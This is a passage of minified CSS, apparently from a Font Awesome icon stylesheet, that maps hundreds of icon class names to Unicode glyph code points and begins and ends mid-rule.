t:"\f61b"}.fa-ear-muffs:before{content:"\f795"}.fa-hotdog:before{content:"\f80f"}.fa-transporter-empty:before{content:"\e046"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-angle-90:before{content:"\e08d"}.fa-rectangle-terminal:before{content:"\e236"}.fa-kite:before{content:"\f6f4"}.fa-drum:before{content:"\f569"}.fa-scrubber:before{content:"\f2f8"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fish-bones:before{content:"\e304"}.fa-deer-rudolph:before{content:"\f78f"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-head-side-heart:before{content:"\e1aa"}.fa-square-e:before{content:"\e26d"}.fa-meter-fire:before{content:"\e1eb"}.fa-cloud-hail:before{content:"\f739"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-money-from-bracket:before{content:"\e312"}.fa-star-half:before{content:"\f089"}.fa-car-bus:before{content:"\f85a"}.fa-speaker:before{content:"\f8df"}.fa-timer:before{content:"\e29e"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-landmark-magnifying-glass:before{content:"\e622"}.fa-grill-hot:before{content:"\e5a5"}.fa-ballot-check:before{content:"\f733"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-file-minus:before{content:"\f318"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-coffee-togo:before,.fa-cup-togo:before{content:"\f6c5"}.fa-square-down-left:before{content:"\e26b"}.fa-burger-lettuce:before{content:"\e3e3"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-chevron-double-down:before,.fa-chevrons-down:before{content:"\f322"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-signal-3:before,.fa-signal-good:before{content:"\f68e"}.fa-location-question:before,.fa-map-marker-question:before{content:"\f60b"}.fa-floppy-disk-circle-xmark:before,.fa-floppy-disk-times:before,.fa-save-circle-xmark:before,.fa-save-times:before{content:"\e181"}.fa-naira-sign:before{content:"\e1f6"}.fa-peach:before{content:"\e20b"}.fa-taxi-bus:before{content:"\e298"}.fa-bracket-curly-left:before,.fa-bracket-curly:before{content:"\7b"}.fa-lobster:before{content:"\e421"}.fa-cart-flatbed-empty:before,.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-colon:before{content:"\3a"}.fa-cart-arrow-down:before{content:"\f218"}.fa-wand:before{content:"\f72a"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-table-picnic:before{content:"\e32d"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-circle-microphone-lines:before,.fa-microphone-circle-alt:before{content:"\e117"}.fa-desktop-slash:before,.fa-display-slash:before{content:"\e2fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-transporter-2:before{content:"\e044"}.fa-hand-receiving:before,.fa-hands-holding-diamond:before{content:"\f47c"}.fa-money-bill-simple-wave:before{content:"\e1f2"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-bell-plus:before{content:"\f849"}.fa-book-arrow-right:before{content:"\e0b9"}.fa-hospitals:before{content:"\f80e"}.fa-club:before{content:"\f327"}.fa-skull-crossbones:before{content:"\f714"}.fa-dewpoint:before,.fa-droplet-degree:before{content:"\f748"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-watermelon-slice:before{content:"\e337"}.fa-circle-ellipsis:before{content:"\e10a"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-sd-cards:before{content:"\e240"}.fa-jug-bottle:before{content:"\e5fb"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-envelopes:before{content:"\e170"}.fa-phone-office:before{content:"\f67d"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-nfc-pen:before{content:"\e1fa"}.fa-person-harassing:before{content:"\e549"}.fa-magnifying-glass-play:before{content:"\e660"}.fa-hat-winter:before{content:"\f7a8"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-bone-break:before{content:"\f5d8"}.fa-arrow-up:before{content:"\f062"}.fa-down-from-dotted-line:before{content:"\e407"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-border-left:before{content:"\f84f"}.fa-circle-divide:before{content:"\e106"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-diagram-subtask:before{content:"\e479"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-square-y:before{content:"\e287"}.fa-user-doctor-hair:before{content:"\e458"}.fa-planet-ringed:before{content:"\e020"}.fa-mushroom:before{content:"\e425"}.fa-user-shield:before{content:"\f505"}.fa-megaphone:before{content:"\f675"}.fa-wreath-laurel:before{content:"\e5d2"}.fa-circle-exclamation-check:before{content:"\e10d"}.fa-wind:before{content:"\f72e"}.fa-box-dollar:before,.fa-box-usd:before{content:"\f4a0"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-user-headset:before{content:"\f82d"}.fa-arrows-retweet:before,.fa-retweet-alt:before{content:"\f361"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-chevron-square-right:before,.fa-square-chevron-right:before{content:"\f32b"}.fa-lacrosse-stick-ball:before{content:"\e3b6"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-user-magnifying-glass:before{content:"\e5c5"}.fa-star-sharp:before{content:"\e28b"}.fa-comment-heart:before{content:"\e5c8"}.fa-circle-1:before{content:"\e0ee"}.fa-circle-star:before,.fa-star-circle:before{content:"\e123"}.fa-fish:before{content:"\f578"}.fa-cloud-fog:before,.fa-fog:before{content:"\f74e"}.fa-waffle:before{content:"\e466"}.fa-music-alt:before,.fa-music-note:before{content:"\f8cf"}.fa-hexagon-exclamation:before{content:"\e417"}.fa-cart-shopping-fast:before{content:"\e0dc"}.fa-object-union:before{content:"\e49f"}.fa-user-graduate:before{content:"\f501"}.fa-starfighter:before{content:"\e037"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-arrow-right-long-to-line:before{content:"\e3d5"}.fa-arrow-square-down:before,.fa-square-arrow-down:before{content:"\f339"}.fa-diamond-half-stroke:before{content:"\e5b8"}.fa-clapperboard:before{content:"\e131"}.fa-chevron-square-left:before,.fa-square-chevron-left:before{content:"\f32a"}.fa-phone-intercom:before{content:"\e434"}.fa-chain-horizontal:before,.fa-link-horizontal:before{content:"\e1cb"}.fa-mango:before{content:"\e30f"}.fa-music-alt-slash:before,.fa-music-note-slash:before{content:"\f8d0"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-face-tongue-sweat:before{content:"\e39e"}.fa-globe-stand:before{content:"\f5f6"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-circle-p:before{content:"\e11a"}.fa-award-simple:before{content:"\e0ab"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-pedestal:before{content:"\e20d"}.fa-chart-pyramid:before{content:"\e0e6"}.fa-sidebar:before{content:"\e24e"}.fa-frosty-head:before,.fa-snowman-head:before{content:"\f79b"}.fa-copy:before{content:"\f0c5"}.fa-burger-glass:before{content:"\e0ce"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-bars-filter:before{content:"\e0ad"}.fa-paintbrush-pencil:before{content:"\e206"}.fa-party-bell:before{content:"\e31a"}.fa-user-vneck-hair:before{content:"\e462"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-keynote:before{content:"\f66c"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-hat-beach:before{content:"\e606"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-fort:before{content:"\e486"}.fa-cloud-check:before{content:"\e35c"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-face-smirking:before{content:"\e397"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-rhombus:before{content:"\e23b"}.fa-claw-marks:before{content:"\f6c2"}.fa-peso-sign:before{content:"\e222"}.fa-face-smile-tongue:before{content:"\e394"}.fa-cart-circle-xmark:before{content:"\e3f4"}.fa-building-shield:before{content:"\e4d8"}.fa-circle-phone-flip:before,.fa-phone-circle-alt:before{content:"\e11c"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-key-skeleton:before{content:"\f6f3"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-arrow-down-to-bracket:before{content:"\e094"}.fa-lines-leaning:before{content:"\e51e"}.fa-square-q:before{content:"\e27b"}.fa-ruler-combined:before{content:"\f546"}.fa-icons-alt:before,.fa-symbols:before{content:"\f86e"}.fa-copyright:before{content:"\f1f9"}.fa-flask-gear:before{content:"\e5f1"}.fa-highlighter-line:before{content:"\e1af"}.fa-bracket-left:before,.fa-bracket-square:before,.fa-bracket:before{content:"\5b"}.fa-island-tree-palm:before,.fa-island-tropical:before{content:"\f811"}.fa-arrow-from-left:before,.fa-arrow-right-from-line:before{content:"\f343"}.fa-h2:before{content:"\f314"}.fa-equals:before{content:"\3d"}.fa-cake-slice:before,.fa-shortcake:before{content:"\e3e5"}.fa-building-magnifying-glass:before{content:"\e61c"}.fa-peanut:before{content:"\e430"}.fa-wrench-simple:before{content:"\e2d1"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-tally-2:before{content:"\e295"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-cars:before{content:"\f85b"}.fa-axe-battle:before{content:"\f6b3"}.fa-user-hair-long:before{content:"\e45b"}.fa-map:before{content:"\f279"}.fa-arrow-left-from-arc:before{content:"\e615"}.fa-file-circle-info:before{content:"\e493"}.fa-face-disappointed:before{content:"\e36f"}.fa-lasso-sparkles:before{content:"\e1c9"}.fa-clock-eleven:before{content:"\e347"}.fa-rocket:before{content:"\f135"}.fa-siren-on:before{content:"\e02e"}.fa-clock-ten:before{content:"\e354"}.fa-candle-holder:before{content:"\f6bc"}.fa-video-arrow-down-left:before{content:"\e2c8"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-floppy-disk-circle-arrow-right:before,.fa-save-circle-arrow-right:before{content:"\e180"}.fa-folder-minus:before{content:"\f65d"}.fa-planet-moon:before{content:"\e01f"}.fa-face-eyes-xmarks:before{content:"\e374"}.fa-chart-scatter:before{content:"\f7ee"}.fa-display-arrow-down:before{content:"\e164"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-olive-branch:before{content:"\e317"}.fa-angle:before{content:"\e08c"}.fa-vacuum-robot:before{content:"\e04e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-square-divide:before{content:"\e26a"}.fa-folder-check:before{content:"\e64e"}.fa-signal-stream-slash:before{content:"\e250"}.fa-bezier-curve:before{content:"\f55b"}.fa-eye-dropper-half:before{content:"\e173"}.fa-store-lock:before{content:"\e4a6"}.fa-bell-slash:before{content:"\f1f6"}.fa-cloud-bolt-sun:before,.fa-thunderstorm-sun:before{content:"\f76e"}.fa-camera-slash:before{content:"\e0d9"}.fa-comment-quote:before{content:"\e14c"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-message-code:before{content:"\e1df"}.fa-glass-half-empty:before,.fa-glass-half-full:before,.fa-glass-half:before{content:"\e192"}.fa-fill:before{content:"\f575"}.fa-comment-alt-minus:before,.fa-message-minus:before{content:"\f4a7"}.fa-angle-up:before{content:"\f106"}.fa-dinosaur:before{content:"\e5fe"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-chain-horizontal-slash:before,.fa-link-horizontal-slash:before{content:"\e1cc"}.fa-holly-berry:before{content:"\f7aa"}.fa-nose:before{content:"\e5bd"}.fa-arrow-left-to-arc:before{content:"\e616"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-clouds:before{content:"\f744"}.fa-money-bill-simple:before{content:"\e1f1"}.fa-hand-lizard:before{content:"\f258"}.fa-table-pivot:before{content:"\e291"}.fa-filter-slash:before{content:"\e17d"}.fa-trash-can-arrow-turn-left:before,.fa-trash-can-undo:before,.fa-trash-undo-alt:before{content:"\f896"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-person-to-door:before{content:"\e433"}.fa-turntable:before{content:"\f8e4"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-signal-1:before,.fa-signal-weak:before{content:"\f68c"}.fa-clock-five:before{content:"\e349"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-computer-classic:before{content:"\f8b1"}.fa-frame:before{content:"\e495"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-ellipsis-h-alt:before,.fa-ellipsis-stroke:before{content:"\f39b"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-face-expressionless:before{content:"\e373"}.fa-down-to-dotted-line:before{content:"\e408"}.fa-cloud-music:before{content:"\f8ae"}.fa-traffic-light:before{content:"\f637"}.fa-cloud-minus:before{content:"\e35d"}.fa-thermometer:before{content:"\f491"}.fa-shield-minus:before{content:"\e249"}.fa-vr-cardboard:before{content:"\f729"}.fa-car-tilt:before{content:"\f5e5"}.fa-gauge-circle-minus:before{content:"\e497"}.fa-brightness-low:before{content:"\e0ca"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-conveyor-belt:before{content:"\f46e"}.fa-location-check:before,.fa-map-marker-check:before{content:"\f606"}.fa-coin-vertical:before{content:"\e3fd"}.fa-display:before{content:"\e163"}.fa-person-sign:before{content:"\f757"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-phone-hangup:before{content:"\e225"}.fa-signature-slash:before{content:"\e3cb"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-wheat-slash:before{content:"\e339"}.fa-trophy:before{content:"\f091"}.fa-clouds-sun:before{content:"\f746"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-face-vomit:before{content:"\e3a0"}.fa-speakers:before{content:"\f8e0"}.fa-teletype-answer:before,.fa-tty-answer:before{content:"\e2b9"}.fa-mug-tea-saucer:before{content:"\e1f5"}.fa-diagram-lean-canvas:before{content:"\e156"}.fa-alt:before{content:"\e08a"}.fa-dial-med-high:before,.fa-dial:before{content:"\e15b"}.fa-hand-peace:before{content:"\f25b"}.fa-circle-trash:before,.fa-trash-circle:before{content:"\e126"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-circle-quarters:before{content:"\e3f8"}.fa-spinner:before{content:"\f110"}.fa-tower-control:before{content:"\e2a2"}.fa-arrow-up-triangle-square:before,.fa-sort-shapes-up:before{content:"\f88a"}.fa-whale:before{content:"\f72c"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-party-horn:before{content:"\e31b"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-sun-alt:before,.fa-sun-bright:before{content:"\e28f"}.fa-warehouse:before{content:"\f494"}.fa-conveyor-belt-arm:before{content:"\e5f8"}.fa-lock-keyhole-open:before,.fa-lock-open-alt:before{content:"\f3c2"}.fa-box-fragile:before,.fa-square-fragile:before,.fa-square-wine-glass-crack:before{content:"\f49b"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-square-n:before{content:"\e277"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-meter:before{content:"\e1e8"}.fa-mandolin:before{content:"\f6f9"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-up-from-bracket:before{content:"\e590"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-border-right:before{content:"\f852"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-spade:before{content:"\f2f4"}.fa-card-spade:before{content:"\e3ec"}.fa-line-columns:before{content:"\f870"}.fa-arrow-right-to-line:before,.fa-arrow-to-right:before{content:"\f340"}.fa-person-falling-burst:before{content:"\e547"}.fa-flag-pennant:before,.fa-pennant:before{content:"\f456"}.fa-conveyor-belt-empty:before{content:"\e150"}.fa-user-group-simple:before{content:"\e603"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-camcorder:before,.fa-video-handheld:before{content:"\f8a8"}.fa-pancakes:before{content:"\e42d"}.fa-album-circle-user:before{content:"\e48d"}.fa-subtitles-slash:before{content:"\e610"}.fa-qrcode:before{content:"\f029"}.fa-dice-d10:before{content:"\f6cd"}.fa-fireplace:before{content:"\f79a"}.fa-browser:before{content:"\f37e"}.fa-pen-paintbrush:before,.fa-pencil-paintbrush:before{content:"\f618"}.fa-fish-cooked:before{content:"\f7fe"}.fa-chair-office:before{content:"\f6c1"}.fa-magnifying-glass-music:before{content:"\e65f"}.fa-nesting-dolls:before{content:"\e3ba"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-trumpet:before{content:"\f8e3"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-fire-smoke:before{content:"\f74b"}.fa-phone-missed:before{content:"\e226"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrows-repeat-1:before,.fa-repeat-1-alt:before{content:"\f366"}.fa-gun-slash:before{content:"\e19c"}.fa-avocado:before{content:"\e0aa"}.fa-binary:before{content:"\e33b"}.fa-glasses-alt:before,.fa-glasses-round:before{content:"\f5f5"}.fa-phone-plus:before{content:"\f4d2"}.fa-ditto:before{content:"\22"}.fa-person-seat:before{content:"\e21e"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-scythe:before{content:"\f710"}.fa-pen-nib:before{content:"\f5ad"}.fa-ban-parking:before,.fa-parking-circle-slash:before{content:"\f616"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-face-diagonal-mouth:before{content:"\e47e"}.fa-diagram-cells:before{content:"\e475"}.fa-cricket-bat-ball:before,.fa-cricket:before{content:"\f449"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-pen-line:before{content:"\e212"}.fa-atom-alt:before,.fa-atom-simple:before{content:"\f5d3"}.fa-ampersand:before{content:"\26"}.fa-carrot:before{content:"\f787"}.fa-arrow-from-bottom:before,.fa-arrow-up-from-line:before{content:"\f342"}.fa-moon:before{content:"\f186"}.fa-pen-slash:before{content:"\e213"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-square-star:before{content:"\e27f"}.fa-cheese:before{content:"\f7ef"}.fa-send-backward:before{content:"\f87f"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-compass-slash:before{content:"\f5e9"}.fa-clock-one:before{content:"\e34e"}.fa-file-music:before{content:"\f8b6"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-display-chart-up-circle-currency:before{content:"\e5e5"}.fa-skeleton:before{content:"\f620"}.fa-circle-g:before{content:"\e10f"}.fa-circle-arrow-up-left:before{content:"\e0fb"}.fa-coin-blank:before{content:"\e3fb"}.fa-broom:before{content:"\f51a"}.fa-vacuum:before{content:"\e04d"}.fa-shield-heart:before{content:"\e574"}.fa-card-heart:before{content:"\e3eb"}.fa-lightbulb-cfl-on:before{content:"\e5a7"}.fa-melon:before{content:"\e310"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-container-storage:before{content:"\f4b7"}.fa-face-pouting:before{content:"\e387"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-exploding-head:before,.fa-face-explode:before{content:"\e2fe"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-transformer-bolt:before{content:"\e2a4"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-cassette-vhs:before,.fa-vhs:before{content:"\f8ec"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-chimney:before{content:"\f78b"}.fa-object-intersect:before{content:"\e49d"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-block-brick:before,.fa-wall-brick:before{content:"\e3db"}.fa-fan:before{content:"\f863"}.fa-bags-shopping:before{content:"\f847"}.fa-paragraph-left:before,.fa-paragraph-rtl:before{content:"\f878"}.fa-person-walking-luggage:before{content:"\e554"}.fa-caravan-alt:before,.fa-caravan-simple:before{content:"\e000"}.fa-turtle:before{content:"\f726"}.fa-pencil-mechanical:before{content:"\e5ca"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-booth-curtain:before{content:"\f734"}.fa-calendar:before{content:"\f133"}.fa-box-heart:before{content:"\f49d"}.fa-trailer:before{content:"\e041"}.fa-user-doctor-message:before,.fa-user-md-chat:before{content:"\f82e"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-lighthouse:before{content:"\e612"}.fa-amp-guitar:before{content:"\f8a1"}.fa-sd-card:before{content:"\f7c2"}.fa-volume-slash:before{content:"\f2e2"}.fa-border-bottom:before{content:"\f84d"}.fa-wifi-1:before,.fa-wifi-weak:before{content:"\f6aa"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-delete-right:before{content:"\e154"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-circle-quarter:before{content:"\e11f"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-function:before{content:"\f661"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-people-simple:before{content:"\e21b"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-face-monocle:before{content:"\e380"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-calendar-lines:before,.fa-calendar-note:before{content:"\e0d5"}.fa-arrow-down-big-small:before,.fa-sort-size-down:before{content:"\f88c"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-do-not-enter:before{content:"\f5ec"}.fa-shower:before{content:"\f2cc"}.fa-dice-d8:before{content:"\f6d2"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-spinner-scale:before{content:"\e62a"}.fa-grip-dots-vertical:before{content:"\e411"}.fa-face-viewfinder:before{content:"\e2ff"}.fa-creemee:before,.fa-soft-serve:before{content:"\e400"}.fa-h5:before{content:"\e412"}.fa-hand-back-point-down:before{content:"\e19e"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-basket-shopping-minus:before{content:"\e652"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-rectangle-landscape:before,.fa-rectangle:before{content:"\f2fa"}.fa-clipboard-list-check:before{content:"\f737"}.fa-turkey:before{content:"\f725"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-ice-skate:before{content:"\f7ac"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-tomato:before{content:"\e330"}.fa-sword-laser:before{content:"\e03b"}.fa-house-circle-check:before{content:"\e509"}.fa-buildings:before{content:"\e0cc"}.fa-angle-left:before{content:"\f104"}.fa-cart-flatbed-boxes:before,.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-square-w:before{content:"\e285"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-lamp:before{content:"\f4ca"}.fa-airplay:before{content:"\e089"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-shield-quartered:before{content:"\e575"}.fa-slash-forward:before{content:"\2f"}.fa-location-pen:before,.fa-map-marker-edit:before{content:"\f607"}.fa-cloud-moon:before{content:"\f6c3"}.fa-pot-food:before{content:"\e43f"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-print-slash:before{content:"\f686"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-hand-back-point-ribbon:before{content:"\e1a0"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-tire-rugged:before{content:"\f634"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-cowbell:before{content:"\f8b3"}.fa-baht-sign:before{content:"\e0ac"}.fa-corner:before{content:"\e3fe"}.fa-chevron-double-right:before,.fa-chevrons-right:before{content:"\f324"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-inhaler:before{content:"\f5f9"}.fa-handcuffs:before{content:"\e4f8"}.fa-snake:before{content:"\f716"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-note-medical:before{content:"\e200"}.fa-database:before{content:"\f1c0"}.fa-down-left:before{content:"\e16a"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-face-thinking:before{content:"\e39b"}.fa-turn-down-right:before{content:"\e455"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-scanner-keyboard:before{content:"\f489"}.fa-circle-o:before{content:"\e119"}.fa-grid-horizontal:before{content:"\e307"}.fa-comment-alt-dollar:before,.fa-message-dollar:before{content:"\f650"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-columns-3:before{content:"\e361"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-e